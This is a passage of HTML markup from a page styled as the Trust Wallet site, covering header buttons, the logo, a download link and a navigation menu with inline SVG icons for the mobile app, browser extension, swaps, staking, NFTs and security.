2.85375C2.94757 2.75993 3.00028 2.63268 3.00028 2.5C3.00028 2.36732 2.94757 2.24007 2.85375 2.14625L2.35375 1.64625C2.25993 1.55243 2.13268 1.49972 2 1.49972C1.86732 1.49972 1.74007 1.55243 1.64625 1.64625C1.55243 1.74007 1.49972 1.86732 1.49972 2C1.49972 2.13268 1.55243 2.25993 1.64625 2.35375L2.14625 2.85375ZM2.14625 10.1462L1.64625 10.6462C1.55243 10.7401 1.49972 10.8673 1.49972 11C1.49972 11.1327 1.55243 11.2599 1.64625 11.3538C1.74007 11.4476 1.86732 11.5003 2 11.5003C2.13268 11.5003 2.25993 11.4476 2.35375 11.3538L2.85375 10.8538C2.90021 10.8073 2.93706 10.7521 2.9622 10.6914C2.98734 10.6308 3.00028 10.5657 3.00028 10.5C3.00028 10.4343 2.98734 10.3692 2.9622 10.3086C2.93706 10.2479 2.90021 10.1927 2.85375 10.1462C2.8073 10.0998 2.75214 10.0629 2.69145 10.0378C2.63075 10.0127 2.5657 9.99972 2.5 9.99972C2.4343 9.99972 2.36925 10.0127 2.30855 10.0378C2.24786 10.0629 2.19271 10.0998 2.14625 10.1462ZM10.5 3C10.5657 3.00005 10.6307 2.98716 10.6914 2.96207C10.7521 2.93697 10.8073 2.90017 10.8538 2.85375L11.3538 2.35375C11.4476 2.25993 11.5003 2.13268 11.5003 2C11.5003 1.86732 11.4476 1.74007 11.3538 1.64625C11.2599 1.55243 11.1327 1.49972 11 1.49972C10.8673 1.49972 10.7401 1.55243 10.6462 1.64625L10.1462 2.14625C10.0762 2.21618 10.0286 2.3053 10.0092 2.40235C9.98991 2.49939 9.99981 2.59998 10.0377 2.6914C10.0756 2.78281 10.1397 2.86092 10.222 2.91586C10.3043 2.9708 10.4011 3.00008 10.5 3ZM10.8538 10.1462C10.7599 10.0524 10.6327 9.99972 10.5 9.99972C10.3673 9.99972 10.2401 10.0524 10.1462 10.1462C10.0524 10.2401 9.99972 10.3673 9.99972 10.5C9.99972 10.6327 10.0524 10.7599 10.1462 10.8538L10.6462 11.3538C10.6927 11.4002 10.7479 11.4371 10.8086 11.4622C10.8692 11.4873 10.9343 11.5003 11 11.5003C11.0657 11.5003 11.1308 11.4873 11.1914 11.4622C11.2521 11.4371 11.3073 11.4002 11.3538 11.3538C11.4002 11.3073 11.4371 11.2521 11.4622 11.1914C11.4873 11.1308 11.5003 11.0657 11.5003 11C11.5003 10.9343 11.4873 10.8692 11.4622 10.8086C11.4371 10.7479 11.4002 10.6927 11.3538 10.6462L10.8538 10.1462ZM1 6H0.5C0.367392 6 0.240215 6.05268 0.146447 6.14645C0.0526784 6.24021 0 6.36739 0 6.5C0 6.63261 0.0526784 6.75979 0.146447 6.85355C0.240215 6.94732 0.367392 7 0.5 7H1C1.13261 7 1.25979 6.94732 1.35355 6.85355C1.44732 6.75979 1.5 6.63261 1.5 6.5C1.5 6.36739 1.44732 6.24021 1.35355 6.14645C1.25979 6.05268 1.13261 6 1 6ZM6.5 11.5C6.36739 11.5 6.24021 11.5527 6.14645 11.6464C6.05268 11.7402 6 11.8674 6 12V12.5C6 12.6326 6.05268 12.7598 6.14645 12.8536C6.24021 12.9473 6.36739 13 6.5 13C6.63261 13 6.75979 12.9473 6.85355 12.8536C6.94732 12.7598 7 12.6326 7 12.5V12C7 11.8674 6.94732 11.7402 6.85355 11.6464C6.75979 11.5527 6.63261 11.5 6.5 11.5ZM12.5 6H12C11.8674 6 11.7402 6.05268 11.6464 6.14645C11.5527 6.24021 11.5 6.36739 11.5 6.5C11.5 6.63261 11.5527 6.75979 11.6464 6.85355C11.7402 6.94732 11.8674 7 12 7H12.5C12.6326 7 12.7598 6.94732 12.8536 6.85355C12.9473 6.75979 13 6.63261 13 6.5C13 6.36739 12.9473 6.24021 12.8536 6.14645C12.7598 6.05268 12.6326 6 12.5 6Z"
                    style="fill: currentcolor"
                  ></path></svg></span
              ><span class="block dark:hidden"
                ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                  <path
                    d="M13 4.50148C13 4.63413 12.9473 4.76135 12.8535 4.85515C12.7597 4.94895 12.6325 5.00164 12.4998 5.00164H11.4995V6.00197C11.4995 6.13462 11.4468 6.26184 11.353 6.35564C11.2592 6.44944 11.132 6.50213 10.9993 6.50213C10.8667 6.50213 10.7395 6.44944 10.6457 6.35564C10.5519 6.26184 10.4992 6.13462 10.4992 6.00197V5.00164H9.49885C9.3662 5.00164 9.23898 4.94895 9.14518 4.85515C9.05138 4.76135 8.99869 4.63413 8.99869 4.50148C8.99869 4.36883 9.05138 4.24161 9.14518 4.14781C9.23898 4.05401 9.3662 4.00131 9.49885 4.00131H10.4992V3.00099C10.4992 2.86833 10.5519 2.74111 10.6457 2.64732C10.7395 2.55352 10.8667 2.50082 10.9993 2.50082C11.132 2.50082 11.2592 2.55352 11.353 2.64732C11.4468 2.74111 11.4995 2.86833 11.4995 3.00099V4.00131H12.4998C12.6325 4.00131 12.7597 4.05401 12.8535 4.14781C12.9473 4.24161 13 4.36883 13 4.50148ZM6.99803 2.00066H7.4982V2.50082C7.4982 2.63347 7.55089 2.76069 7.64469 2.85449C7.73849 2.94829 7.86571 3.00099 7.99836 3.00099C8.13101 3.00099 8.25823 2.94829 8.35203 2.85449C8.44583 2.76069 8.49852 2.63347 8.49852 2.50082V2.00066H8.99869C9.13134 2.00066 9.25856 1.94796 9.35236 1.85416C9.44616 1.76036 9.49885 1.63314 9.49885 1.50049C9.49885 1.36784 9.44616 1.24062 9.35236 1.14682C9.25856 1.05302 9.13134 1.00033 8.99869 1.00033H8.49852V0.500164C8.49852 0.367512 8.44583 0.240294 8.35203 0.146495C8.25823 0.0526957 8.13101 0 7.99836 0C7.86571 0 7.73849 0.0526957 7.64469 0.146495C7.55089 0.240294 7.4982 0.367512 7.4982 0.500164V1.00033H6.99803C6.86538 1.00033 6.73816 1.05302 6.64436 1.14682C6.55056 1.24062 6.49787 1.36784 6.49787 1.50049C6.49787 1.63314 6.55056 1.76036 6.64436 1.85416C6.73816 1.94796 6.86538 2.00066 6.99803 2.00066ZM11.5476 8.06515C11.6059 8.13293 11.6449 8.21507 11.6606 8.30303C11.6763 8.39099 11.6682 8.48156 11.6371 8.56531C11.29 9.51181 10.7101 10.3556 9.95093 11.0189C9.19174 11.6822 8.27771 12.1436 7.2932 12.3605C6.30868 12.5774 5.28539 12.5428 4.31777 12.2599C3.35015 11.977 2.46938 11.4549 1.75673 10.7419C1.04408 10.0288 0.522524 9.14774 0.240187 8.17996C-0.0421495 7.21218 -0.0761672 6.18888 0.141274 5.20448C0.358714 4.22009 0.820608 3.30632 1.48433 2.54752C2.14805 1.78871 2.99221 1.20931 3.9389 0.862783C4.02223 0.832266 4.11217 0.824467 4.19951 0.840187C4.28684 0.855906 4.36842 0.894577 4.43588 0.952233C4.50333 1.00989 4.55424 1.08445 4.58336 1.16827C4.61249 1.2521 4.61879 1.34216 4.60162 1.42922C4.42634 2.31637 4.47227 3.23303 4.73533 4.09821C4.99839 4.9634 5.47049 5.75048 6.10992 6.38991C6.74936 7.02935 7.53644 7.50145 8.40162 7.76451C9.26681 8.02757 10.1835 8.07349 11.0706 7.89822C11.1578 7.88118 11.2479 7.88766 11.3318 7.917C11.4156 7.94634 11.4901 7.99747 11.5476 8.06515ZM10.3354 8.99545C10.2235 9.00108 10.1109 9.00421 9.99902 9.00421C8.27489 9.00239 6.62191 8.31658 5.40288 7.09732C4.18385 5.87806 3.49837 4.22495 3.49688 2.50082C3.49688 2.38891 3.49688 2.27637 3.50563 2.16446C2.84016 2.54741 2.27177 3.07842 1.84452 3.71636C1.41728 4.3543 1.14263 5.08204 1.04187 5.84319C0.941107 6.60434 1.01693 7.37848 1.26347 8.10561C1.51001 8.83275 1.92064 9.49337 2.46356 10.0363C3.00647 10.5792 3.66709 10.9898 4.39422 11.2364C5.12136 11.4829 5.89549 11.5587 6.65665 11.458C7.4178 11.3572 8.14554 11.0826 8.78348 10.6553C9.42142 10.2281 9.95243 9.65968 10.3354 8.9942V8.99545Z"
                    style="fill: currentcolor"
                  ></path></svg></span
              ><span class="block dark:hidden">Dark</span
              ><span class="hidden dark:block">Light</span></button
            ><button
              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen"
              type="button"
            >
              <svg fill="none" width="13" height="13" viewBox="0 0 13 13">
                <path
                  style="fill: currentcolor"
                  d="M6.5 0A6.5 6.5 0 1 0 13 6.5 6.507 6.507 0 0 0 6.5 0ZM4.852 9h3.296c-.335 1.146-.898 2.18-1.648 2.993C5.75 11.18 5.187 10.146 4.852 9Zm-.227-1a9.108 9.108 0 0 1 0-3h3.75a9.108 9.108 0 0 1 0 3h-3.75ZM1 6.5c0-.507.07-1.012.208-1.5h2.404c-.15.994-.15 2.006 0 3H1.208A5.476 5.476 0 0 1 1 6.5ZM8.148 4H4.852c.335-1.146.898-2.18 1.648-2.993C7.25 1.82 7.813 2.854 8.148 4Zm1.24 1h2.404a5.51 5.51 0 0 1 0 3H9.388c.15-.994.15-2.006 0-3Zm2.01-1H9.184a8.9 8.9 0 0 0-1.266-2.813A5.523 5.523 0 0 1 11.398 4ZM5.082 1.187A8.9 8.9 0 0 0 3.816 4H1.602a5.523 5.523 0 0 1 3.48-2.813ZM1.602 9h2.214a8.9 8.9 0 0 0 1.266 2.813A5.523 5.523 0 0 1 1.602 9Zm6.316 2.813A8.9 8.9 0 0 0 9.184 9h2.214a5.521 5.521 0 0 1-3.48 2.813Z"
                ></path></svg
              >Language
            </button>
          </div>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
            href="/download"
            >Download Trust Wallet</a
          ><!--/$-->
        </div>
      </div>
      <div
        data-isopen="false"
        class="default-transition relative z-20 flex items-center justify-between pb-3 pt-14 [transition-property:background-color] data-[isopen=true]:bg-baseWhite dark:bg-trustBlack desktop:hidden"
      >
        <!--$--><a
          class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
          aria-label="Homepage"
          href="/"
          ><span
            class="default-transition invisible hidden dark:visible dark:block"
            ><svg width="39" height="43" viewBox="0 0 39 43" fill="none">
              <path
                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
                style="fill: currentcolor"
                class="text-trustBlue dark:text-trustGreen"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint0_linear_524_77595undefined)"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint1_linear_524_77595undefined)"
              ></path>
              <defs>
                <linearGradient
                  id="paint1_linear_524_77595undefined"
                  x1="18.6423"
                  y1="47.8852"
                  x2="33.8833"
                  y2="-7.39981"
                  gradientUnits="userSpaceOnUse"
                >
                  <stop offset="0.26" stop-color="#48FF91"></stop>
                  <stop offset="0.66" stop-color="#0094FF"></stop>
                  <stop offset="0.8" stop-color="#0038FF"></stop>
                  <stop offset="0.89" stop-color="#0500FF"></stop>
                </linearGradient>
              </defs></svg></span
          ><span
            class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
            ><svg
              width="39"
              height="43"
              viewBox="0 0 39 43"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
                fill="#0500FF"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint0_linear_524_75868undefined)"
              ></path>
              <defs>
                <linearGradient
                  id="paint0_linear_524_75868undefined"
                  x1="33.1809"
                  y1="-2.33467"
                  x2="19.115"
                  y2="42.0564"
                  gradientUnits="userSpaceOnUse"
                >
                  <stop offset="0.02" stop-color="#0000FF"></stop>
                  <stop offset="0.08" stop-color="#0094FF"></stop>
                  <stop offset="0.16" stop-color="#48FF91"></stop>
                  <stop offset="0.42" stop-color="#0094FF"></stop>
                  <stop offset="0.68" stop-color="#0038FF"></stop>
                  <stop offset="0.9" stop-color="#0500FF"></stop>
                </linearGradient>
              </defs></svg></span></a
        ><!--/$--><button
          data-checked="false"
          class="default-transition flex w-10 flex-col gap-1.5 duration-300 data-[checked=true]:w-8 data-[checked=true]:rotate-90"
          id="headlessui-switch-:R55dda:"
          role="switch"
          type="button"
          tabindex="0"
          aria-checked="false"
          data-headlessui-state
        >
          <span
            data-checked="false"
            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-300 data-[checked=true]:translate-y-[9px] data-[checked=true]:rotate-45 dark:bg-trustGreen"
          ></span
          ><span
            data-checked="false"
            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-200 data-[checked=true]:opacity-0 dark:bg-trustGreen"
          ></span
          ><span
            data-checked="false"
            class="default-transition block h-[3px] w-full rounded-sm bg-trustBlue duration-300 data-[checked=true]:translate-y-[-9px] data-[checked=true]:rotate-[-45deg] dark:bg-trustGreen"
          ></span>
        </button>
      </div>
      <div
        class="default-transition invisible fixed inset-0 z-0 bg-tintBlue opacity-0 data-[isopen=true]:visible data-[isopen=true]:opacity-50 dark:bg-lightBlack"
        data-isopen="false"
      ></div>
      <div
        data-isopen="false"
        class="default-transition absolute inset-0 z-20 hidden h-96 max-h-0 w-full overflow-hidden rounded-xl bg-trustWhite px-[calc((100%_-_1200px)_/_2)] data-[isopen=true]:max-h-96 dark:bg-trustBlack desktop:block"
      >
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="324"
            height="378"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.4edbb099.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/download"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115982)">
                    <path
                      d="M9 3H27C27.3978 3 27.7794 3.15804 28.0607 3.43934C28.342 3.72064 28.5 4.10218 28.5 4.5V31.5C28.5 31.8978 28.342 32.2794 28.0607 32.5607C27.7794 32.842 27.3978 33 27 33H9C8.60218 33 8.22064 32.842 7.93934 32.5607C7.65804 32.2794 7.5 31.8978 7.5 31.5V4.5C7.5 4.10218 7.65804 3.72064 7.93934 3.43934C8.22064 3.15804 8.60218 3 9 3ZM18 25.5C17.6022 25.5 17.2206 25.658 16.9393 25.9393C16.658 26.2206 16.5 26.6022 16.5 27C16.5 27.3978 16.658 27.7794 16.9393 28.0607C17.2206 28.342 17.6022 28.5 18 28.5C18.3978 28.5 18.7794 28.342 19.0607 28.0607C19.342 27.7794 19.5 27.3978 19.5 27C19.5 26.6022 19.342 26.2206 19.0607 25.9393C18.7794 25.658 18.3978 25.5 18 25.5Z"
                      fill="url(#paint0_linear_2919_115982)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115982"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115982">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Mobile App</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  The world of Web3 in your pocket
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/browser-extension"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115978)">
                    <path
                      d="M22.5 31.5H13.5V15H22.5V31.5ZM25.5 31.5V15H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H25.5ZM10.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V15H10.5V31.5ZM33 12H3V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V12Z"
                      fill="url(#paint0_linear_2919_115978)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115978"
                      x1="18"
                      y1="4.5"
                      x2="18"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115978">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Browser Extension</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  An optimized Web3 experience for desktop
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="148"
            height="197"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.e7c57d68.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/swap"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_3018_84420)">
                    <path
                      d="M18.5273 33C10.2428 33 3.52734 26.2845 3.52734 18C3.52734 9.7155 10.2428 3 18.5273 3C26.8118 3 33.5273 9.7155 33.5273 18C33.5273 26.2845 26.8118 33 18.5273 33ZM11.0273 13.5H14.0273V19.5H17.0273V13.5H20.0273L15.5273 8.25L11.0273 13.5ZM26.0273 22.5H23.0273V16.5H20.0273V22.5H17.0273L21.5273 27.75L26.0273 22.5Z"
                      fill="url(#paint0_linear_3018_84420)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_3018_84420"
                      x1="18.5273"
                      y1="3"
                      x2="18.5273"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_3018_84420">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.527344)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Swaps</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Swap securely and seamlessly
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/staking"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115990)">
                    <path
                      d="M32.1395 14.25V18.75C32.1395 22.4775 26.0945 25.5 18.6395 25.5C11.1845 25.5 5.13947 22.4775 5.13947 18.75V14.25C5.13947 17.9775 11.1845 21 18.6395 21C26.0945 21 32.1395 17.9775 32.1395 14.25ZM5.13947 21.75C5.13947 25.4775 11.1845 28.5 18.6395 28.5C26.0945 28.5 32.1395 25.4775 32.1395 21.75V26.25C32.1395 29.9775 26.0945 33 18.6395 33C11.1845 33 5.13947 29.9775 5.13947 26.25V21.75ZM18.6395 18C11.1845 18 5.13947 14.9775 5.13947 11.25C5.13947 7.5225 11.1845 4.5 18.6395 4.5C26.0945 4.5 32.1395 7.5225 32.1395 11.25C32.1395 14.9775 26.0945 18 18.6395 18Z"
                      fill="url(#paint0_linear_2919_115990)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115990"
                      x1="18.6395"
                      y1="4.5"
                      x2="18.6395"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115990">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639465)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Staking</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Earn crypto rewards while securing networks
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/nft"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115998)">
                    <path
                      d="M9.6394 9H27.6394V27H9.6394V9ZM9.6394 3H12.6394V7.5H9.6394V3ZM9.6394 28.5H12.6394V33H9.6394V28.5ZM3.6394 9H8.1394V12H3.6394V9ZM3.6394 24H8.1394V27H3.6394V24ZM29.1394 9H33.6394V12H29.1394V9ZM29.1394 24H33.6394V27H29.1394V24ZM24.6394 3H27.6394V7.5H24.6394V3ZM24.6394 28.5H27.6394V33H24.6394V28.5Z"
                      fill="url(#paint0_linear_2919_115998)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115998"
                      x1="18.6394"
                      y1="3"
                      x2="18.6394"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115998">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.639404)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >NFTs</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Explore the world of NFTs
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="/security"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_115994)">
                    <path
                      d="M5.6745 4.239L18 1.5L30.3255 4.239C30.6586 4.31305 30.9565 4.49845 31.17 4.76461C31.3835 5.03077 31.4999 5.36177 31.5 5.703V20.6835C31.4999 22.1651 31.134 23.6238 30.4348 24.93C29.7357 26.2363 28.7248 27.3497 27.492 28.1715L18 34.5L8.508 28.1715C7.27541 27.3498 6.26469 26.2366 5.56552 24.9307C4.86635 23.6247 4.50035 22.1663 4.5 20.685V5.703C4.50006 5.36177 4.61646 5.03077 4.82998 4.76461C5.04351 4.49845 5.34141 4.31305 5.6745 4.239Z"
                      fill="url(#paint0_linear_2919_115994)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_115994"
                      x1="18"
                      y1="1.5"
                      x2="18"
                      y2="34.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_115994">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
